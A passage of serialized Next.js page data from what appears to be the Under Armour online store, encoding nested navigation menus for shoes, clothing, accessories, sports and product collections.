Slides\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-cleats\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/cleats/\",\"children\":\"Cleats\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-collections-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/sportswear/\",\"children\":\"Lifestyle Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-collections-boots\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/boots/\",\"children\":\"Boots\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-wide\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/wide/\",\"children\":\"Wide Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-collection-running-and-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/running-and-training/\",\"children\":\"Running \u0026 Training\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"shoes-shop-by-gender\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Gender\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-mens\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/\",\"children\":\"Men's Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-womens\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/\",\"children\":\"Women's Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-boys\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/\",\"children\":\"Boys' Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-girls\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/\",\"children\":\"Girls' Shoes\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"shoes-shop-by-sport\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Sport\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/baseball/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-fishing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/fishing/\",\"children\":\"Fishing\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/golf/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-hiking-hunting\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/outdoor/\",\"children\":\"Hiking \u0026 Hunting\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-lacrosse\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/lacrosse/\",\"children\":\"Lacrosse\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],\"$L9a\",\"$L9b\",\"$L9c\",\"$L9d\"]}]]}],\"$L9e\"]}]]}]\n"])</script><script>self.__next_f.push([1,"7a:[\"$\",\"li\",\"Curry-Brand\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/currybrand/\",\"children\":\"Curry\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"stephcurry-men\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/mens/\",\"children\":\"Men\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"stephcurry-women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/womens/\",\"children\":\"Women\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"stephcurry-kids\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/boys+girls/\",\"children\":\"Kids\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"stephcurry-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"7b:[\"$\",\"li\",\"outlet\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/\",\"children\":\"Outlet\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/outlet/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/SS23_YTH_PlayupShort_Q1_Site_1_1_3\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"UA OUTLET\"}],\"\\r\\n         \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/outlet/\",\"children\":\"\\r\\n              Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-featured\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-featured-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/shoes/?pmax=100\u0026pmin=0\",\"children\":\"Shoes Under $100\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-featured-kids-promo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/leggings+pants+shorts+sport_bras/\",\"children\":\"Women's Bras \u0026 Bottoms\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-featured-hoodies\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/golf/\",\"children\":\"Men's Golf Essentials\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"sale-men\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/\",\"children\":\"Men\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-men-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-underwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/underwear/\",\"children\":\"Underwear\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"sale-women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/\",\"children\":\"Women\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-women-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-bras\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/sports-bras/\",\"children\":\"Sports Bras\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"sale-boys\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/\",\"children\":\"Boys\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-boys-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-boys-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-boys-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-boys-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-boys-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}],\"$L9f\"]}]]}],\"$La0\"]}]]}]\n"])</script><script>self.__next_f.push([1,"7c:[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}]\n7d:[\"$\",\"li\",\"men-clothing-long-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/long-sleeves/\",\"children\":\"Long Sleeves\"}],\"$undefined\",\"$undefined\"]}]\n7e:[\"$\",\"li\",\"men-clothing-polo-shirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/polo-shirts/\",\"children\":\"Polo Shirts\"}],\"$undefined\",\"$undefined\"]}]\n7f:[\"$\",\"li\",\"men-clothing-short-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/short-sleeves/\",\"children\":\"Short Sleeves\"}],\"$undefined\",\"$undefined\"]}]\n80:[\"$\",\"li\",\"men-clothing-sleeveless\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/sleeveless/\",\"children\":\"Tank Tops \u0026 Sleeveless\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"81:[\"$\",\"li\",\"men-footwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-footwear-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/training/\",\"children\":\"Training\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/baseball/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/golf/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-lacrosse\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/lacrosse/\",\"children\":\"Lacrosse\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-fishing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/fishing/\",\"children\":\"Fishing\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-hiking-hunting\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/hiking/\",\"children\":\"Hiking \u0026 Hunting\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-military-tactical\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/military-tactical/\",\"children\":\"Military \u0026 Tactical Boots\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-sandals-slides\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/sandals-slides/\",\"children\":\"Sandals \u0026 Slides\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/sportswear/\",\"children\":\"Sportswear\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"82:[\"$\",\"li\",\"men-clothing-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}]\n83:[\"$\",\"li\",\"men-clothing-underwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/underwear/\",\"children\":\"Underwear \u0026 Undershirts\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"84:[\"$\",\"li\",\"men-sport\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Sport\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-sport-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/baseball/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-fishing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/fishing/mens/\",\"children\":\"Fishing\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-flag-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/flag-football/mens/\",\"children\":\"Flag Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/golf/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-outdoor\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/outdoor/mens/\",\"children\":\"Hiking \u0026 Outdoor\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-military-tactical\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/military-tactical/\",\"children\":\"Military \u0026 Tactical\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/training/\",\"children\":\"Training\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"85:[\"$\",\"li\",\"men-shop-collection\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Collection\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-ua-halo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/halo-collection/mens/\",\"children\":\"UA Halo\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-steph-curry-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/mens/\",\"children\":\"Curry Brand\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-ua-unstoppable\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/unstoppable-collection/mens/\",\"children\":\"UA Unstoppable\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-ua-rush\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/vanish-collection/mens/\",\"children\":\"UA Vanish\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-collection-seasonal\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/technology/heatgear/mens/\",\"children\":\"HeatGear®: Keeps You Cool\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-ua-coldgear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/technology/coldgear/mens/\",\"children\":\"ColdGear®: Keeps You Warm\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-collections-icon\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collections-icon/mens/\",\"children\":\"UA Icon\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-project-rock-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/project-rock/mens/\",\"children\":\"Project Rock\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-ua-freedom\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/freedom-collection/mens/\",\"children\":\"UA Freedom\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-college-fan-gear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/college-sports-gear/\",\"children\":\"College Fan Gear\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"86:[\"$\",\"li\",\"men-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-accessories-bags\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/bags/\",\"children\":\"Backpacks \u0026 Bags\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-beanies-cold-weather\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/beanies-gloves/\",\"children\":\"Beanies \u0026 Cold Weather Gear\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-belts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/belts/\",\"children\":\"Belts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-hats-visors\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/hats-visors/\",\"children\":\"Hats \u0026 Visors\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"mens-accessories-lunchboxes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/accessories/bags/lunchboxes/\",\"children\":\"Lunch Boxes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-socks\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/socks/\",\"children\":\"Socks\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-equipment\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/equipment/\",\"children\":\"Sports Equipment\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-sport-gloves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/sport-gloves/\",\"children\":\"Sport Gloves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-sunglasses\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/sunglasses/\",\"children\":\"Sunglasses\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-water-bottles-coolers\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/water-bottles-coolers/\",\"children\":\"Water Bottles \u0026 Coolers\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"87:[\"$\",\"li\",\"women-clothing-short-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/short-sleeves/\",\"children\":\"Short Sleeves\"}],\"$undefined\",\"$undefined\"]}]\n88:[\"$\",\"li\",\"women-clothing-sleeveless\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/sleeveless/\",\"children\":\"Tank Tops \u0026 Sleeveless\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"89:[\"$\",\"li\",\"women-footwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-footwear-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-fishing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/fishing/\",\"children\":\"Fishing\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-hiking-hunting\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/hiking/\",\"children\":\"Hiking \u0026 Hunting\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-lacrosse\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/lacrosse/\",\"children\":\"Lacrosse\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-military-tactical\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/military-tactical/\",\"children\":\"Military \u0026 Tactical\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-sandals-slides\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/sandals-slides/\",\"children\":\"Sandals \u0026 Slides\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-softball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/softball/\",\"children\":\"Softball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/sportswear/\",\"children\":\"Sportswear\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/training/\",\"children\":\"Training\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-volleyball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/volleyball/\",\"children\":\"Volleyball\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"8a:[\"$\",\"li\",\"women-clothing-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}]\n8b:[\"$\",\"li\",\"women-clothing-bras\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/sports-bras/\",\"children\":\"Sports Bras\"}],\"$undefined\",\"$undefined\"]}]\n8c:[\"$\",\"li\",\"women-bottoms-pants\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/pants/\",\"children\":\"Sweatpants \u0026 Joggers\"}],\"$undefined\",\"$undefined\"]}]\n8d:[\"$\",\"li\",\"womens-clothing-underwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/underwear/\",\"children\":\"Underwear\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"8e:[\"$\",\"li\",\"women-sport\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Sport\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-sport-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-flag-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/flag-football/womens/\",\"children\":\"Flag 